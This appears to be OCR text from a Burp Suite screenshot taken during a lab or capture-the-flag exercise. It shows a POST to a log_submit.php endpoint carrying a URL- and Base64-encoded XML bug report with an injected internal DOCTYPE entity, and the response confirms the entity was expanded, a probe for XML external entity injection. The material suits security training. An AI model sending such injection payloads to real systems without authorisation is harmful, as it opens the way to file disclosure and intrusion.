 Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 833
10 Origin: http://10.10.11.100
11 Connection: keep-alive
12 Referer: http://10.10.11.100/log_submit.php
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0
16
17 data=
%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62
%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32
%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55
%35%4c%54%45%69%50%7a%34%38%49%55%52%50%51%31%52%5a
%55%45%55%67%63%6d%56%77%62%47%46%6a%5a%53%42%62%50
%43%46%46%54%6c%52%4a%56%46%6b%67%5a%58%68%68%62%58
%42%73%5a%53%41%69%52%47%39%6c%49%6a%34%67%58%54%34
%4b%43%51%6b%38%59%6e%56%6e%63%6d%56%77%62%33%4a%30
%50%67%6f%4a%43%54%78%30%61%58%52%73%5a%54%35%30%61
%58%52%73%5a%54%77%76%64%47%6c%30%62%47%55%2b%43%67
%6b%4a%50%47%4e%33%5a%54%35%6a%64%32%55%38%4c%32%4e
%33%5a%54%34%4b%43%51%6b%38%59%33%5a%7a%63%7a%34%6d
%5a%58%68%68%62%58%42%73%5a%54%73%38%4c%32%4e%32%63
%33%4d%2b%43%67%6b%4a%50%48%4a%6c%64%32%46%79%5a%44
%34%78%4d%7a%4d%33%50%43%39%79%5a%58%64%68%63%6d%51
%2b%43%67%6b%4a%50%43%39%69%64%57%64%79%5a%58%42%76
%63%6e%51%2b
Response
Pretty Raw Hex Render \n
</td>
14 <td>
title
</td>
15 </tr>
16 <tr>
17 <td>
CWE:
</td>
18 <td>
cwe
</td>
19 </tr>
20 <tr>
21 <td>
Score:
</td>
22 <td>
Doe
</td>
23 </tr>
24 <tr>
25 <td>
Reward:
</td>
26 <td>
1337
</td>
27 </tr>
28 </table>
29
Inspector
%50%44%39%34%62%57%77%67%49%48%5a
%6c%63%6e%4e%70%62%32%34%39%49%6a
%45%75%4d%43%49%67%5a%57%35%6a%62
%32%52%70%62%6d%63%39%49%6b%6c%54
%54%79%30%34%4f%44%55%35%4c%54%45
%69%50%7a%34%38%49%55%52%50%51%31
%52%5a%55%45%55%67%63%6d%56%77%62
%47%46%6a%5a%53%42%62%50%43%46%46
See more
Decoded from: URL encoding
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb
2Rpbmc9IklTTy04ODU5LTEiPz48IURPQ1
RZUEUgcmVwbGFjZSBbPCFFTlRJVFkgZXh
hbXBsZSAiRG9lIj4gXT4KCQk8YnVncmVw
b3J0PgoJCTx0aXRsZT50aXRsZTwvdGl0b
GU+CgkJPGN3ZT5jd2U8L2N3ZT4KCQk8Y3
Zzcz4mZXhhbXBsZTs8L2N2c3M+CgkJPHJ
ld2FyZD4xMzM3PC9yZXdhcmQ+CgkJPC9i
See more
Decoded from: Base64
<?xml  version="1.0" encoding="IS
O-8859-1"?><!DOCTYPE replace [<!E
NTITY example "Doe"> ]> \n
\t \t <bugreport> \n
\t \t <title>title</title> \n
\t \t <cwe>cwe</cwe> \n
\t \t <cvss>&example;</cvss> \n
\t \t <reward>1337</reward>
See more
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1